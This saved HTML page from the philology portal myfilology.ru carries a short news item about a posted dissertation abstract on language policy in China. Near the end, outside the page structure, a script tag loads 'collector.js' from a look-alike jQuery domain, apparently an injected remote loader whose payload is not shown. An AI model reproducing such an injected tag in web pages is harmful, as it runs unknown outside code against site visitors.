

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/3016/
body_size: 8783
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я. - Новости</title>
  <meta name="description" content="Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я. - Новости">
  <meta name="keywords" content="Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я. - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я. - Новости">
  <meta property="og:description" content="Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я. - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/3016/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я.</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я.</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Выложен автореферат диссертации на соискание учёной степени к.ф.н. Каплуновой М.Я.</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>В разделе «Авторефераты» доступен автореферат диссертации <strong>Каплуновой Марии Яковлевны</strong> «Языковая политика и функциональное развитие языков в КНР» на соискание ученой степени кандидата филологических наук по специальности 10.02.19 – Теория языка.<br>
              Диссертационный совет Д 002.006.03.</p>
              <p>подробнее</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://iling-ran.ru/main/news/161227_kaplunova_abstract</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">27.12.2016, 383 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
